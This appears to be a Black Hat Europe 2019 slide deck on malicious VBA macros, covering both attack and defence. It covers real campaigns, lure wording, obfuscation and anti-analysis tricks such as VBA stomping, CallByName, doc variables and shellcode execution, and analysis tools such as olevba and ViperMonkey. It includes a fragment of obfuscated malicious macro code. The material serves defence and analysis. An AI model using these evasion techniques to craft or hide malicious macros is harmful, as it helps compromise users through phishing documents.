

# Advanced **VBA Macros** Attack & Defence

Black Hat Europe – 4-5 December 2019

Philippe Lagadec - [https://decalage.info](https://decalage.info/) - [@decalage2](https://twitter.com/decalage2)

#### Disclaimer

• The content of this presentation is personal work of its author. It does not represent any advice nor recommendation from his current and past employers, and it does not constitute any official endorsement.

### whoami

- Philippe Lagadec
- Cyber security engineer at the European Space Agency (ESA)
- Author of open-source tools for file parsing and malware analysis:
	- [olefile](https://github.com/decalage2/olefile), [oletools,](https://github.com/decalage2/oletools) [ViperMonkey,](https://github.com/decalage2/ViperMonkey) [Balbuzard](https://github.com/decalage2/balbuzard), [ExeFilter](http://www.decalage.info/en/exefilter)
- A passion for file formats, active content and maldocs since 2000
	- Talks at [SSTIC03,](http://www.decalage.info/sstic03) [PacSec06](http://www.decalage.info/en/opendocument_openxml), [CanSecWest08,](http://www.decalage.info/en/cansecwest08) [EUSecWest10,](http://www.decalage.info/eusecwest10) [SSTIC15,](http://www.decalage.info/en/sstic15) [THC17](http://www.decalage.info/thc2017)
- Twitter: [@decalage2](https://twitter.com/decalage2)
- [https://decalage.info](https://decalage.info/)

#### Au Menu

- **Malicious VBA Macros**
	- Why is it still an issue in 2019?
- **Analysis tools**
	- Olevba, ViperMonkey
- **Advanced techniques**
	- VBA Stomping
	- Excel 4 / XLM Macros, SLK
- **Detection & Protection**
	- MacroRaptor
- **Future work**



Note: it takes 2-3 years for a change in MS Office to be deployed everywhere and make a difference. (until 365)

## Examples of macro-based campaigns

#### • **Emotet**

- Banking Trojan, active since 2014
- Still sending 100,000s of phishing emails with macros per day end of 2019

#### • **FTCODE**

- Ransomware written entirely in Powershell, active end 2019.
- The infection vector is a macro.

#### • **Sandworm: BlackEnergy / Olympic Destroyer**

- Two attacks on Ukrainian power plants in 2015 and 2016, resulting in actual blackouts.
- Attack on the 2018 Winter Olympics (data-wiping malware)
- In each case, the initial intrusion vector was a macro.

#### • **Many, many others since 2014**

• Dridex, Rovnix, Vawtrak, FIN4, Locky, APT32, TA505, Hancitor, Trickbot, FIN7, Buran, Ursnif, Gozi, Dreambot, TA2101/Maze ransomware, ...

#### Typical Macro Lure



To view this content, please click "Enable Editing" from the yellow bar and then click "Enable Content"

#### What can a malicious macro do?



Note: It is possible to write malware completely in VBA. But in practice, VBA macros are mostly used to write **Droppers** or **Downloaders**, to trigger other stages of malware.

**All this simply using native MS Office features available since 1997, no need for any exploit !**

### If you should only remember one thing:

## •Clicking on "Enable Content" is **exactly as dangerous** as launching an unknown executable file.

SECURITY WARNING Macros have been disabled.

**Enable Content** 

### Why is it still relevant in 2019?

- **Because it still works!**
- Despite antivirus, antispam, IDS, EDR, CTI, big data, machine learning and blockchain…
- It is still easy to write a VBA macro and hit end-users, through all the defences



#### Sample VBA Downloader / Dropper



## Anti-Analysis / Obfuscation Techniques (1)

#### • **ActiveX Triggers**

- Example: InkPicture1 Painted
- Only method that works to auto-open macros in PowerPoint
- See<http://www.greyhathacker.net/?p=948>
- **Hide data:**
	- In the document text, spreadsheet cells, file properties, VBA forms, etc

#### • **Word Document Variables to hide data**

- Doc Variables can store up to 64KB data, hidden in the MS Word UI
- <https://msdn.microsoft.com/library/office/ff839708.aspx>
- used by Vbad to hide encryption keys: <https://github.com/Pepitoh/VBad>
- **CallByName to obfuscate function calls**
	- <https://msdn.microsoft.com/en-us/library/office/gg278760.aspx>

## Anti-Analysis / Obfuscation Techniques (2)

- **Less known formats:** 
	- Publisher, MHT, Word 2003 XML, Word 2007 XML (Flat OPC), …
- **Use WMI to run commands**
- **PowerShell**
- **ScriptControl to run VBScript/Jscript**
	- To run VBS/JS code without writing a file to disk
	- [https://msdn.microsoft.com/en-us/library/aa227637\(v=vs.60\).aspx](https://msdn.microsoft.com/en-us/library/aa227637(v=vs.60).aspx)
	- [https://www.experts-exchange.com/questions/28190006/VBA-ScriptControl-to-run-](https://www.experts-exchange.com/questions/28190006/VBA-ScriptControl-to-run-Java-Script-Function.html)Java-Script-Function.html
- **Geofencing**
- **Run shellcode using an API callback**
	- [http://ropgadget.com/posts/abusing\\_win\\_functions.html](http://ropgadget.com/posts/abusing_win_functions.html)

#### Sample VBA to run a Shellcode



Source: [http://ropgadget.com/posts/abusing\\_win\\_functions.html](http://ropgadget.com/posts/abusing_win_functions.html)

#### Demo: VBA macro with shellcode

## MS Office Encryption

- From Office 97 to 2003, file encryption was weak and the VBA part was never encrypted.
- Since Office 2007, file encryption covers the whole file including the VBA part.
	- The password is required to decrypt and get the VBA code.
- "VelvetSweatshop": special password known by Excel, decryption is transparent for the user
	- Trick used by malware to hide code from analysis tools
- Tools for decryption:
	- [msoffcrypto-tool,](https://github.com/nolze/msoffcrypto-tool) [herumi/msoffice](https://github.com/herumi/msoffice)
	- Also now integrated with oletools

## Analysis Tools

## Analysing macros within MS Office

- It is convenient to use the VBA Editor and its **debugger** to follow what a macro is doing, step by step.
- Malicious actions need to be replaced by innocuous ones (MsgBox)
- **Pros**:
	- Works well for heavily obfuscated macros that use Office features
- **Cons**:
	- Some Office installations allow to see the VBA code BEFORE pressing "Enable Content", most others do not.
	- Beware of the Shift key!
- $\triangle$  shift
- <https://decalage.info/vbashift>
- Tricks to hide VBA code from the VBA Editor (e.g. [EvilClippy\)](https://github.com/outflanknl/EvilClippy)

## Analysis tools: **olevba**

- <https://github.com/decalage2/oletools/wiki/olevba>
- Command-line tool + Python library for your applications



**Auto Execution Triggers**

#### Demo: olevba

### Services and Projects using oletools/olevba

- Online analysis services and Sandboxes:
	- [Anlyz.io](https://sandbox.anlyz.io/), [dridex.malwareconfig.com](https://dridex.malwareconfig.com/), [Hybrid-analysis.com,](https://www.hybrid-analysis.com/) [Joe Sandbox](https://www.document-analyzer.net/), [malshare.io,](https://malshare.io/) [SNDBOX](https://app.sndbox.com/), [YOMI,](https://yomi.yoroi.company/)and probably [VirusTotal](https://www.virustotal.com/)
	- [CAPE](https://github.com/ctxis/CAPE), Cuckoo [Sandbox,](https://github.com/cuckoosandbox/cuckoo)
- Malware Analysis tools and projects:
	- [ACE,](https://github.com/IntegralDefense/ACE) [AssemblyLine,](https://www.cse-cst.gc.ca/en/assemblyline) [DARKSURGEON,](https://github.com/cryps1s/DARKSURGEON) [FAME](https://certsocietegenerale.github.io/fame/), [FLARE-VM,](https://github.com/fireeye/flare-vm) Laika [BOSS](https://github.com/lmco/laikaboss), [MacroMilter,](https://github.com/sbidy/MacroMilter) [mailcow,](https://mailcow.email/) [malware-repo](https://github.com/Tigzy/malware-repo), [Malware Repository Framework \(MRF\),](https://www.adlice.com/download/mrf/) [olefy,](https://github.com/HeinleinSupport/olefy) [PeekabooAV,](https://github.com/scVENUS/PeekabooAV) [pcodedmp](https://github.com/bontchev/pcodedmp), [PyCIRCLean,](https://github.com/CIRCL/PyCIRCLean) [REMnux,](https://remnux.org/) [Snake](https://github.com/countercept/snake), [Strelka](https://github.com/target/strelka), [stoQ](https://stoq.punchcyber.com/), [TheHive/Cortex,](https://github.com/TheHive-Project/Cortex-Analyzers) [TSUGURI Linux](https://tsurugi-linux.org/), [Vba2Graph](https://github.com/MalwareCantFly/Vba2Graph), [Viper,](http://viper.li/) [ViperMonkey,](https://github.com/decalage2/ViperMonkey). And quite a few other projects [on GitHub.](https://github.com/search?q=oletools&type=Repositories)

### But sometimes, static analysis is not enough

#### xafytdy() & yxoxhed() & awehil() ehzihunu = ehzihunu & akpagpol() & ritekm() & yrzuttuwma() & amere() & htebihok() & ywjibso() & rgurtuskuw() & hoxuqmo() & dapalhaj() & wybecz() & xugab() & yqidog() &  $ucsotkyty()$  & omhobcalbe() ehzihunu = ehzihunu & ociqawqi() & ogpefji() & emwedkipxa() & fzocypsew() & vuzudw() & ajate() & uwame() & ajullelba() & nylaxmixt() & ihzuwhe() & opjary() & cpatacor()  $\&$  qarsymzapf()  $\&$  cywin() ehzihunu = ehzihunu & ctumzock() & xaloger() & zyrpogta() & eflidlo() & acynconv() & umowga() & inewduvfi() & tyxilpa() & ipefqux() & zannycf() & onjulhahb() & axnocweh pu() & xibiovc() & riezmocogg() ehzihunu = ehzihunu & pogxewros() & otgijxe() & equzilo() & bsanernyg() & ybnogosy() & imlizy() & ndoxqynizx() & znokoky() & omimzoq() & yvxuwe() & tfunabyr() & ijaxyc( ) & zgopcilta() & gohaw() ehzihunu = ehzihunu & iqlasakl() & ecjunfop() & orrytelu() & fjafex() & dezib() & ttocwyb() & qyqgikh() & xxybogoh() & tgedhywiln() & ifcejmuto() & igmebkuj() & yzigy() & nycydi() & zawmuh() ehzihunu = ehzihunu & mimpucvos() & guqfirbe() & ogygno() & felilo() & qywegi() & uqywe() & rqowzefijz() & dichuhy() & xkafepc() & jumaba() & gxawox() & onqowidk() & iz uiuxie() & oiehir() ehzihunu = ehzihunu & ibekaewn() & igrohohy() & incohbyslu() & btinydwy() & vtohih() & btviaviydk() & borolit() & esegi() & bekyl() & sexoru() & afansybyg() & ysimlopm( ) & ketyxw() & dugxohva() ehzihunu = ehzihunu & ohzicbozbo() & hvekmufvuns() & ygfeqce() & ajloqsak() & sogcysehc() & alusi() & ugylywq() & cumyxn() & utlyry() & mjokmafz() & asmadnylha() & wwyr siinef() & faoieco() & aiwesga() ehzihunu = ehzihunu & zejxoxavk() & jylubfi() & tdinjifq() & ysuknewha() & akgufe() & hbampuvs() & ickolux() & jezredan() & avbehy() & ipxixo() & zunqotym() & ykuvsuhje () & fiuhvaiufl() & oxusyysa() ehzihunu = ehzihunu & hudekxa() & xwykecmy() & izvutpu() & hgepyq() & cqytqovu() & kalsot() & ofsubsy() & nzobkopas() & izkilva() & pgyqkisxes() & tuhhazumj()  $avkow = omsermyhv$  & btesgyhidl snagozhil6 = vdixyszo & skopsukbev7 & kaizez ebop9 = lxipci9 & bvudfyl5 & ofudepa6 & obpyhqyq0 & plagfy4 & uzevhe & cadxa0 & uqyzelz8 & nyqmenh & uxehvy5 lurozgen1 fvyjewas, ebop9 nxezysfype fvyjewas, snagozhil6 ruref fvyjewas, ehzihunu addequ fvyjewas, avkow ActiveDocument.Content.Text = "Internal Error. Please try again." End Sub Sub AutoOpen()



## ViperMonkey

- In practice: malware writers are very creative
- ⚫ Impossible to deobfuscate every malware using static analysis (oledump, olevba).
- ⚫ Other approaches :
	- − **Sandboxing / "Detonation"** (detectable)
	- − **Convert VBA to VBS** => run cscript.exe (risky)
	- − **Custom VBA Parser + Emulation => ViperMonkey**

